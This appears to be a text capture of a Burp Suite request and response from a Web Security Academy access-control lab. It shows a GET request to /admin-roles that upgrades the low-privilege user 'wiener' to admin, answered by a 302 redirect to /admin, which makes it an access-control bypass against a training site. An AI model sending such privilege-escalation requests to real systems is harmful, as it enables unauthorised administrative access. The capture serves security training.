 Request
Pretty Raw Hex
\n
1 GET /admin-roles?username=wiener&action=upgrade
HTTP/2
2 Host:
0ae1000a0368b0e386d4b41c009f0002.web-security-acad
emy.net
3 Cookie: session=blJoBa3Y8VBiHHGnHHBd6T26HPKa6uj7
4 Content-Length: 0
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not_A Brand";v="8", "Chromium";v="120"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin:
https://0ae1000a0368b0e386d4b41c009f0002.web-secur
ity-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/120.0.6099.216 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
lication/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0ae1000a0368b0e386d4b41c009f0002.web-secur
ity-academy.net/admin
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: en-US,en;q=0.9
21 Priority: u=0, i
22
23
Response
Pretty Raw Hex Render
\n
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6